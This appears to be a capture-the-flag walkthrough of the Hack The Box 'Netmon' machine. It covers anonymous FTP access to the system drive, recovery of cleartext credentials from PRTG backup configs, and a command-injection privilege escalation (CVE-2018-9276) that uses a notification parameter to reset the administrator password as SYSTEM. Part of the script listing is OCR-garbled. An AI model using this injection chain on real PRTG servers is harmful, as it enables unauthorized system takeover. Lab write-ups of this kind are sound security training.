## NetMon

NETMON WALKTHROUGH Author: tobor

| OPEN PORTS | ================== PORT STATE SERVICE | 21/tcp open ftp  $|$ 80/tcp open http |<br>135/tcp open msrpc | 135/tcp open msrpc | 139/tcp open netbios-ssn | 445/tcp open microsoft-ds | 5985/tcp open wsman | ===================

DIRBUSTER Results were all redirected to the main login page http://10.10.10.152/index.htm



=========================================================================================== FTP allows for anonymous access nmap --script=ftpn-anon 10.10.10.152

Sign into the FTP Server. Access to C:\ Drive is allowed as can be seen after executing "ls -la"

oot@kali:~/HTB/boxes/Netmon# ftp 10.10.10.152 Connected to 10.10.10.152. 220 Microsoft FTP Service Name (10.10.10.152:root): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows NT. ftp> ls -la 200 PORT command successful. 125 Data connection already open; Transfer starting.  $<$ DIR $>$ 11-20-16 09:46PM **SRECYCLE.BIN** 11:18PM 1024 .rnd  $02 - 02 - 19$ 11-20-16 08:59PM 389408 bootmgr 07-16-16 08:10AM 1 BOOTNXT 02-03-19 07:05AM  $<$ DIR $>$ Documents and Settings 02-25-19 09:15PM <DIR> inetpub 03-03-19 07:20PM 738197504 pagefile.sys 07-16-16 08:18AM  $<$ DIR $>$ PerfLogs 02-25-19 09:56PM  $<$ DIR $>$ Program Files 02-02-19 11:28PM <DIR> Program Files (x86) 02-25-19 09:56PM  $<$ DIR $>$ ProgramData 02-03-19 07:05AM  $<$ DIR $>$ Recovery 02-03-19 07:04AM  $<$ DIR $>$ System Volume Information 02-03-19 07:08AM  $<$ DIR $>$ Users 02-25-19 10:49PM <DIR> Windows 226 Transfer complete. ftp>

GET THE USER FLAG JUST BY NAVIGATING TO THE PUBLIC FOLDER cd Users cd Public get user.txt exit cat user.txt dd58ce67b49e15105e88096c8d9255a5

ftp> cd Users 250 CWD command successful. ftp> ls 200 PORT command successful. 125 Data connection already open; Transfer starting. 02-25-19 10:44PM <DIR> Administrator 02-02-19 11:35PM  $<$ DIR $>$ Public 226 Transfer complete. ftp> cd Public 250 CWD command successful. ftp> ls 200 PORT command successful. 125 Data connection already open; Transfer starting. 02-03-19 07:05AM  $<$ DIR $>$ Documents 07-16-16 08:18AM  $<$ DIR $>$ Downloads 07-16-16 08:18AM  $<$ DIR $>$ Music 07-16-16 08:18AM  $<$ DIR> Pictures 02-02-19 11:35PM 33 user.txt Videos 07-16-16 08:18AM <DIR> 226 Transfer complete. ftp> get user.txt local: user.txt remote: user.txt 200 PORT command successful. 125 Data connection already open; Transfer starting. WARNING! 1 bare linefeeds received in ASCII mode File may not have transferred correctly. 226 Transfer complete. 33 bytes received in 0.09 secs (0.3411 kB/s) ftp> exit 221 Goodbye. oot@kali.~/HTB/boxes/Netmon# cat user.txt dd58ce67b49e15105e88096c8d9255a5

## PRIVESC

=========================================================================================== PRTG HAD AN ISSUE WITH THEIR CODE AT ONE POINT STORING BACKUP CONFIG FILES WITH USER PASSWORDS IN CLEAR TEXT REFERENCE: https://www.paessler.com/about-prtg-17-4-35-through-18-1-37

===========================================================================================

USE THE FTP ACCESS TO DOWNLOAD THE BACKUP CONFIG FILES AND CHECK THE FILES ftp 10.10.10.152 USER: anonymous PASS: password cd "ProgramData" cd Paessler cd "PRTG Network Monitor" get "PRTG Configuration.old.bak" exit cat PRTG\ Configuration.old.bak | grep 'password' -A4 | less



WE NOW HAVE LOGIN CREDENTIALS. HOWEVER WHEN ENTERED THEY DO NOT WORK

SINCE THEY CLEARLY USED THE YEAR 2018 WE CHANGE IT TO 2019 WHICH GIVES US ACCESS TO THE APPLICATION

After Logging in we see we are not using the latest version of PRTG



Since PRTG Allows us to use Custom Sensors my first look was for RCE and I found CVE 2018-19204 Unfortunately we do not have permissions on the FTP server to upload files which rules this one out There were a good amount of custom scripts in PRTG which made me turn to searching for Command Injection. I downloaded all the EXE and EXE Adavnaced Scripts without finding anything useful. Good old Google returned a result for me where someone else had the same idea only theirs worked. CVE 2018-9276 This requires us to make a Notification using the Demo EXE - OutFile.ps1 To read the file it can be download from the FTP access in the folder C:\Program Files (x86)\Paessler\PRTG Network Monitor\Notifications\

As can be seen in the file below at the line...

\$Text | Out-File \$Args[0];

We can see the input is unreliable. We can use the Paramter field to insert commands we wish to run. Since PRTG executes these scripts as SYSTEM we can execute commands as system.

```
i:~/HTB/boxes/Netmon# cat Demo\ EXE\ Notification\ -\ OutFile.ps1
 Demo 'Powershell' Notification for Paessler Network Monitor
 Writes current Date/Time into a File
Ë
쓢
 How to use it:
Æ
 Create a exe-notification on PRTG, select 'Demo Exe Notifcation - OutFile.psl' as program,
 The Parametersection consists of one parameter:
苷
₩
Ë
 - Filename
쇼
₩
 e.g.ë
₩
          "C:\temp\test.txt"
Æ
 Note that the directory specified must exist.
ű
 Adapt Errorhandling to your needs.
丑
 This script comes without warranty or support.
if ($Args.Count -eq 0) {
  #No Arguments. Filename must be specified.
  ext 1:}elseif ($Args.Count -eq 1){
  $Path = split-path $Arg[0];if (Test-Path $Path)
    $Text = Get-Date;$Text | out-File $Args[0];
    exit 0;
  }else
    # Directory does not exist.
    exit 2;
```
NOTE: The bat file will not work. Only the powershell file will.

## Create the notification by

1.) Go to Settings - Account Settings - Notifications - Add Notification 2.) Check the Execute a program button 3.) Select Demo EXE Notification - outfile.ps1 Delete the username and password fields In parameter enter the below Test.txt;net user administrator Password1! ----------------------------------------------------------------------------------------------------

It should look like the fields do below. All the other defaults can be left as is. What this does is change the local administrator password to Password1! After saving the notifcation, click the Check box to the right under 'Show Filters'. Then click the Bell Icon which will send a test notification and run our command as SYSTEM. When the below box appears, click ok.



A test notification was triggered and queued for delivery to the following recipients. Please check if you received the notification.

Other notification types:

EXE notification is queued up

OK



SIGN INTO SMB AS LOCAL ADMINISTRATOR USING THE CREDENTIALS YOU JUST SET. smbclient //10.10.10.152/C\$ -U Administrator%Password1!

GET THE ROOT FLAG cd Users cd Administrator cd Desktop get root.txt cat root.txt

3018977fb944bf1878f75b879fba67cc